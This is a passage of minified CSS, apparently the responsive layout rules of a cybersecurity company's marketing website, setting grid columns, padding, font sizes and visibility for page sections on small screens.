45%;background-size:18rem}.data-privacy-image{border-radius:0;width:100vw;height:20rem}.data-privacy-image.new.landing{width:auto;height:auto;position:static;transform:none}.data-privacy-content-wrapper{padding-top:0;padding-bottom:0}.grid-4x1{grid-template-columns:1fr}.network-security-image{border-radius:0;width:100vw;height:20rem}.network-security-content-wrapper{padding-top:0;padding-bottom:0}.left-tech-lines,.right-tech-lines{width:30%;display:none}.events-cms-list,.grid-2x2{grid-template-columns:1fr}.fs-3dglobe-container{width:100%}.html-embed{width:auto;height:350px}.contact18_component{grid-column-gap:2rem}.logos_component{grid-template-columns:1fr 1fr}.trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge.box-shadow{width:10rem;height:auto}.web-risk-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.web-risk-image-2.long{width:100%;height:auto;position:static;top:0%;transform:none}.managed-scanning-image{border-radius:0;width:100vw;height:20rem}.compliance-partner-image{border-radius:0;width:100vw;height:20rem;top:4rem}.compliance-partner-content{padding-top:0;padding-bottom:0}.sales-info_wrapper{grid-template-columns:1fr}.globe_component-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:flex-start}.logo-grid{grid-template-columns:1fr}.operational-ready-image{border-radius:0;width:100%;position:static;right:0%}.vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.table_component{width:100%;overflow:scroll}.section_numbers-qs{padding-top:80px;padding-bottom:80px}.all_three_numbers_wrapper-qs{grid-row-gap:32px;flex-direction:column;align-items:center}.container_form-qs{width:95%}.section_hero-qs{padding-top:80px;padding-bottom:80px}.section_cards-qs{padding-bottom:80px}.hero-lottie-text-1{margin-right:.5rem;font-size:3.2rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:3.2rem}.section_hero-qsr{padding-top:80px;padding-bottom:80px}.container_hero-qsr{flex-direction:column}.hero_qsr-text,.form_wrapper_hero-qsr{max-width:none}.container_form-qsr{width:100%;max-width:none}.contact_component_new{padding:1rem}.container_the_solution-qsr{flex-direction:column;padding-left:24px}.left_side-the-solution-qsr{border-radius:20px;order:1;max-width:none;height:450px;overflow:hidden}.image_the_solution_left_side{object-position:50% 50%;height:100%}.right_side_the_solutions-qsr{max-width:none}.container-the-results-qsr{flex-direction:column}.left_side_text_results-qsr,.right_side_special_green_text-qsr{max-width:none}.section_cta-csr{height:auto;padding-top:40px}.container_cta-qsr{grid-row-gap:32px;flex-direction:column;align-items:center;padding-bottom:0;padding-left:24px;padding-right:24px;bottom:auto}.left_side_cta-qsr{order:1;height:auto;position:static}.righ_side_cta-qsr{width:100%;max-width:none}.container_hero-equipment{flex-direction:column}.heading_hero-equipment{font-size:54px;line-height:50px}.padding-section-lp{padding-bottom:4rem}.table-wrapper{width:100%;overflow:scroll}.new-heading-1.gradient{font-size:2.75rem}.hero-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.hero-grid.grid{flex-flow:column;display:flex}.hero-grid.cybersecurity{grid-template-columns:1fr}.image-wraper._5-4.video{width:100%}.text-section-wrapper{padding-bottom:0}.text-section-wrapper.sticky{position:static}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.filter-itemm{width:100%;position:static}.filter-itemm.absolutr{max-width:none;height:100%}.filter-itemm.absolutr.events{min-width:auto;max-width:none}.filter-itemm.gloassary{max-height:none}.content-cybersecurity{padding-left:0;padding-right:0}.absolute-div-image{width:75vw}.absolute-div-image.press.new{max-width:70vw}.button-group-new{margin-top:1rem}.button-blue.filter{min-height:2.5rem;margin-top:1rem;padding-top:0;display:flex}.button-blue.filter.white{border:1px solid var(--blue);color:var(--blue);border:1px solid var(--blue);background-color:#0752e500;display:flex}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:40vw}.faq1_accordion.topics{padding-bottom:1rem}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.reset-filter-button.show{display:flex}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.stay-in-the-know-section{display:none}.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.glossary.child,.stay-in-the-know-section.blog-wrap.the-blog-version,.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.resources-new{width:auto;display:block}.stay-in-the-know-section.glossary.child{max-width:none;display:block}.sub-nutton.outline{background-color:#0752e500;border:1px solid #fff}.feature-wrapp-new{margin-top:1rem}.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.main.hide-desktop,.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.hidden-desktop.resources{margin-top:0}.feature-wrapp-new.main{display:none}.feature-wrapp-new.main.hide-desktop{display:block}.faq6_answer.max-height{height:70vw;padding-bottom:0}.faq6_answer.max-height._2{height:22rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.the-press-collection{grid-template-columns:1fr 1fr}.filter-header{background-color:#f6f8fb;border-radius:.5rem;justify-content:space-between;padding:1rem;display:flex}.filter-header.hide-desktop{cursor:pointer;display:flex;position:sticky;top:8.5rem}.filter-header.hide-desktop.sticky{position:sticky;top:8rem}.filter-popup-wrapper{z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:#b5adadad;justify-content:center;align-items:center;width:100vw;height:100vh;padding:1rem;display:none;position:fixed;inset:0%}.filter-popup-wrapper.resources{display:none}.extra-section{display:block}.form-grid-new{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin{flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin.wendyslanding{flex-flow:column}.header-centre-flex.new{width:100%}.form-wrapper-landing{padding:1rem}.div-block-6{padding-top:3rem;padding-bottom:3rem}.list-accordion.two-faq_accordion_item.new{width:100%}.form-richtext-grid{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.social-media-links{display:none}.header-form-wrapper{margin-bottom:2rem}.event-card-new{padding-left:1rem;padding-right:1rem}.event-inner{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;padding-top:1rem;padding-bottom:1rem;display:grid}.event-text-details{flex-flow:column;align-self:flex-start;width:auto}.event-image-wrapper{order:-1;max-width:none}.collection-list-2-2-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.the-testimonial-wrapper{border-radius:1rem;flex-flow:column;display:flex;overflow:hidden;box-shadow:inset 0 4px 16px #00000014}.slider{box-shadow:none}.text-container.testimonial{padding-top:3rem}.tab-grid{grid-template-columns:1fr}.tab-image{aspect-ratio:3/2}.content-icon-grid{grid-template-columns:1fr 1fr}.casw-wrapper{grid-template-columns:1fr}.stats-grid-wrapper-new{grid-template-columns:1fr 1fr}.cards-wrapper-new{grid-template-columns:1fr}.gradient-none{font-size:2.75rem}.datasheets-collection-item{flex-flow:column}.absolute-image-wrapper{display:none}.image-box.absolute{width:auto;position:static}.testimonial-wrapper{box-shadow:none;overflow:visible}.slider-grid{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;grid-template-columns:1fr;justify-content:space-between;display:flex;transform:translate(0)}.testimonial-image{aspect-ratio:3/2;margin-top:-.5rem}.slider-2-2{background-color:#ddd0;height:auto;overflow:visible}.testimonial-content-wrapper{border-top-left-radius:1rem;border-top-right-radius:1rem;order:-1;padding-top:3rem;padding-bottom:3rem;padding-left:3rem;box-shadow:inset 0 4px 18px #00000014}.right-arrow-slider{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-slider{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.faq-grid,.contact-us-page{grid-template-columns:1fr}.navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button.w--open{color:var(--dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group{justify-content:flex-start;align-items:center;display:none}.navigation-button-group.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right{align-items:center;width:auto;display:flex}.navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 1rem;position:absolute;overflow:auto}.navigation-menu.w--open{background-color:#282556;border-color:#fff}.navigation{padding:.5rem;position:relative}.navigation._2025{position:fixed}.drop-down-toggle{color:var(--grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle:hover{color:var(--grey);background-color:#fff}.drop-down-toggle.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list{position:static;overflow:hidden}.nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container{height:auto}.nav-2grid-split{grid-template-columns:1fr}.nav-2grid-split._2by3{grid-template-columns:2fr}.drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new.dark{margin-right:-1rem;padding:1rem}.drop-down-new.no-padding-right{padding-top:0;padding-bottom:0}.nav-section-header.with-padding{margin-top:1rem}.nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-lists-drop.no-top-stroke._0._3{grid-template-columns:1fr}.nav-lists-drop.no-top-stroke._0._2._5{flex-flow:column;display:flex}.nav-right{max-height:none;overflow:visible}.nav-right.rs{padding-bottom:0}.nav-bar-container{padding:0%}.learn-more-div{grid-column-gap:1rem;grid-row-gap:1rem}.learnmore-diiv{margin-top:0}.div-block-7-2-2,.code-embed-3-2-2{display:none}.search-3{padding-left:0;padding-right:0;display:flex}.search-button-2{width:0;height:0;padding:0}.icon{opacity:100}.absolute-nav-background{opacity:0;display:none}.absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.div-block-9-2-2{display:block}.closed{width:2.5rem;height:2.5rem}.closed._2025{width:1.25rem;height:1.25rem}.open{width:2.5rem;height:2.5rem;display:none}.icon-24,.image-5,.image-6{width:24px;height:24px}.image-7{width:24px}.bottom-block{grid-template-columns:1fr 1fr}.industries-item.relatove{max-height:none}.tab-details-wrapper{height:auto;max-height:none}.image-details-grid{grid-template-columns:1.5fr}.div-block-13{padding:1rem}.collection-list-9{grid-template-columns:1fr 1fr}.toggle-wrapper{width:100%}.new-heading-h2.gradient{font-size:2.75rem}.stay-in-block{width:100%;position:static}.testimonial-slider{background-color:#ddd0;height:auto;overflow:visible}.grid-form-wrapper{grid-template-columns:1fr;place-items:start center}.form-text-block{max-width:none;padding-top:3rem}.data-sheet-call-out{padding:1rem}.form-block-wrapper{order:-1;width:100%;max-width:none;padding-top:4rem;padding-bottom:4rem}.right-side{justify-content:flex-start;align-items:stretch}.absolute-bg-background{object-fit:cover}.absolute-bg-background-mobile{object-fit:cover;display:none}.grid-section{grid-template-columns:1fr}.large-image-block{aspect-ratio:auto}.vidoe_pen_wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.vidoe_pen_wrapper.industries{grid-template-columns:1fr}.new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid,.new-navbar-grid.resources,.new-navbar-grid.resources{grid-template-columns:1fr}.new-navbar-group.featured{width:100%;margin-left:0}.new-navbar-body.resources{grid-template-columns:1fr}.new-navbar-item{font-size:1rem}.new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image{display:none}.resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards{display:none}.ut-type.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){font-size:1.125rem}.hero-section{padding:0}.hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.heading-lockup{padding-bottom:0}.heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.hero-cards-content,.cy-section-grid,.cta-grid,.stats-block{grid-template-columns:1fr}.testimonial-block-wrapper{min-height:90vh}.testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.testi-content{padding-right:0}.slider-carousel-collection,.slider-carousel-collection.is-2-col,.slider-carousel-collection.is-2-col{grid-template-columns:1fr}.absolute-bg-4-3-image{width:100%;height:auto;position:static}.footer-top-grid{grid-template-columns:1fr}.footer-links-block{margin-top:13rem}.service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.stats-component-wrapper{padding:var(--_spacing-sizing---padding--regular)}.stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.capa-section{height:auto}.capa-section-inner{padding:var(--_spacing-sizing---padding--regular)}.capa-wrapper{width:100%}.capa-card-wrapper{flex-flow:column;margin-bottom:17rem}.services-why-cards,.slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),._2-col-grid,._2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}._2-col-content{padding:var(--_spacing-sizing---padding--regular)}.services-case-wrapper{grid-template-columns:1fr}.div-block-28-2{padding:var(--_spacing-sizing---padding--regular)}.mobile-services{grid-column-gap:var(--_spacing-sizing---gaps--large);grid-row-gap:var(--_spacing-sizing---gaps--large);flex-flow:column;display:flex}.service-tabs-wrapper{display:none}.stats-padding-wrapper{padding-right:var(--_spacing-sizing---padding--regular);padding-left:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{top:9%}.abs-image-second-section{height:calc(100% + 4.5rem)}.padding-global-lm.the-100{padding-left:1rem;padding-right:1rem}.container-large-lm.is-full-height{padding:1rem}.hero-section-lm{padding:0}.hero-inner-content-lm{grid-template-columns:1.5fr}.hero-desktop-image-lm,.hero-mobile-image-4{top:9%}.slot-3:where(.w-variant-afbd2520-46d0-392e-b2b8-f1c8213824e5),.slider-carousel-collection-2,.slot-4:where(.w-variant-61eea877-285d-38cb-4892-b8631f3f753d),.slot-6:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.heading-lockup-2{padding-bottom:0}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d37){max-width:none}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d38){grid-template-columns:1fr}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0b){font-size:2rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0c){font-size:1.75rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0d){font-size:1.5rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0e){font-size:1.25rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0f){font-size:1.125rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148c){font-size:2rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148d){font-size:1.75rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148e){font-size:1.5rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148f){font-size:1.25rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91490),.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91491){font-size:1.125rem}.padding-global-13.the-100{padding-left:1rem;padding-right:1rem}.container-large-10.is-full-height{padding:1rem}.hero-section-4{padding:0}.hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.hero-inner-content-4{grid-template-columns:1.5fr}.hero-desktop-image-4,.hero-mobile-image-5{top:9%}.heading-lockup-cvep{padding-bottom:0}.heading-lockup-cvep:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-cvep:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.image-wraper-cvep.hero.video{width:100%}.button-group-new-2{margin-top:1rem}.absolute-image-l-2{position:static}.transparent-card-grids-2{grid-template-columns:1fr;padding:0}.cvep-card-block,.cta-cards_blck{grid-template-columns:1fr}.service-hero{grid-template-columns:1fr;margin-top:3rem}.service-hero:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-2{height:auto;padding-top:3rem;padding-bottom:3rem}.navigation-2{padding:.5rem;position:relative}.navigation-2._2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.absolute-nav-background-2{opacity:0;display:none}.absolute-nav-background-mobile-2{opacity:1;height:100svh;display:none}.footer-top-grid-2{grid-template-columns:1fr}.footer-links-block-2{margin-top:13rem}.heading-lockup-4{padding-bottom:0}.heading-lockup-4:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-4:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-7:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.button-group-new-3{margin-top:1rem}.padding-medium-2{padding:1.5rem}.capa-section-2{height:auto}.capa-section-inner-2{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-2{width:100%}.capa-card-wrapper-2{flex-flow:column;margin-bottom:17rem}.slot-11:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.margin-medium-2{margin:1.5rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2{grid-template-columns:1fr}.grid-2x1-2.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-2{grid-template-columns:1fr}.stretched-image-wrapper-2{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-2{padding-top:0;padding-bottom:0}.stats-content_wrapper-2.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-2.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-2{border-radius:1.2rem;width:100%;height:20rem;right:0%}.button-2.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button-2.is-platform:hover{background-color:#fff}.navbar_menu-dropdown-2{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown-2.nav-search{display:none}.search-input-4.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.navbar5_dropdown-content-2{flex-direction:column;height:100%}.navigation-menu-button-2{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button-2.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group-2{justify-content:flex-start;align-items:center;display:none}.navigation-button-group-2.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right-2{align-items:center;width:auto;display:flex}.navigation-menu-2{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.navigation-menu-2.w--open{background-color:#282556;border-color:#fff}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.drop-down-toggle-2.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list-2{position:static;overflow:hidden}.nav-dropdown-list-2.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container-2{height:auto}.nav-2grid-split-2{grid-template-columns:1fr}.drop-down-new-2{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new-2.dark{margin-right:-1rem;padding:1rem}.nav-lists-drop-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop-2.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-bar-container-2{padding:0%}.learnmore-diiv-2{margin-top:0}.code-embed-3-2-3{display:none}.search-4{padding-left:0;padding-right:0;display:flex}.search-button-4{width:0;height:0;padding:0}.icon-2{opacity:100}.div-block-9-2-4{display:block}.closed-2{width:2.5rem;height:2.5rem}.closed-2._2025{width:1.25rem;height:1.25rem}.open-2{width:2.5rem;height:2.5rem;display:none}.new-navbar-drop-container-2{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid-2,.new-navbar-grid-2.resources,.new-navbar-grid-2.resources{grid-template-columns:1fr}.new-navbar-group-2.featured{width:100%;margin-left:0}.new-navbar-body-2.resources{grid-template-columns:1fr}.new-navbar-item-2{font-size:1rem}.new-navbar_featured-card-2{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text-2{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image-strecth{display:none}.slot-12:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-6{padding-top:4rem;padding-bottom:4rem}.padding-medium-3{padding:1.5rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-3{grid-template-columns:1fr}.grid-2x1-3.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-3.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-3{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-3,.stats-content_wrapper-3.is-large,.stats-content_wrapper-3.is-large{padding-top:0;padding-bottom:0}.stats-image-3{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}._2-faq_accordion_header-2{width:100%}.scanning-solutions-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{border-radius:1.2rem;width:100%;height:20rem}.grid-2-1,.slot-13:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-4{padding-top:6rem;padding-bottom:6rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-4{grid-template-columns:1fr}.grid-2x1-4.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-4.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-4{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-4,.stats-content_wrapper-4.is-large,.stats-content_wrapper-4.is-large{padding-top:0;padding-bottom:0}.stats-image-4{border-radius:1.2rem;width:100%;height:20rem;right:0%}.slot-14:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-5{padding-top:6rem;padding-bottom:6rem}.padding-section-medium-7{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-2:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-2{grid-template-columns:1fr}.services-why-cards-2:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-medium-3{margin:1.5rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-5{grid-template-columns:1fr}.grid-2x1-5.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-5{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-5{padding-top:0;padding-bottom:0}.stats-content_wrapper-5.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-5{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-5.is-network-security{width:100%;height:20rem}.margin-large-2{margin:2.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.network-security-content-wrapper-2{padding-top:0;padding-bottom:0}.padding-section-medium-8{padding-top:4rem;padding-bottom:4rem}.grid-2x1-6,.grid-2x1-6.is-pci-assessment-services,.grid-2x1-6.is-pci-assessment-services{grid-template-columns:1fr}.padding-global-25.the-100{padding-left:1rem;padding-right:1rem}.container-large-20.is-full-height{padding:1rem}.padding-section-medium-9{padding-top:4rem;padding-bottom:4rem}.hero-section-6{padding:0}.service-hero-inner-3{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-3:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-3{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-medium-4{margin:1.5rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.margin-xlarge-2{margin:3rem}.logos_component-2{grid-template-columns:1fr 1fr}.trusted-commerce-badge-2{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge-2.box-shadow{width:10rem;height:auto}.bottom-block-2{grid-template-columns:1fr 1fr}.heading-lockup-5{padding-bottom:0}.heading-lockup-5:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-5:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-15:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-10{padding-top:4rem;padding-bottom:4rem}.button-group-new-4{margin-top:1rem}.padding-medium-4{padding:1.5rem}.testimonial-wrapper-3{box-shadow:none;overflow:visible}.right-arrow-2-4{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-2-4{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.testimonial-slider-3{background-color:#ddd0;height:auto;overflow:visible}.capa-section-3{height:auto}.capa-section-inner-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-3{width:100%}.capa-card-wrapper-3{flex-flow:column;margin-bottom:17rem}.padding-section-medium-11{padding-top:4rem;padding-bottom:4rem}.padding-section-large-6{padding-top:6rem;padding-bottom:6rem}.margin-medium-5{margin:1.5rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-8{grid-template-columns:1fr}.grid-2x1-8.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-4{grid-template-columns:1fr}.stretched-image-wrapper-6{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-6{padding-top:0;padding-bottom:0}.stats-content_wrapper-6.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-6.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-6{border-radius:1.2rem;width:100%;height:20rem;right:0%}.ut-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4{font-size:1.125rem}.ut-type-6.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-6.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-6.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-6.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.u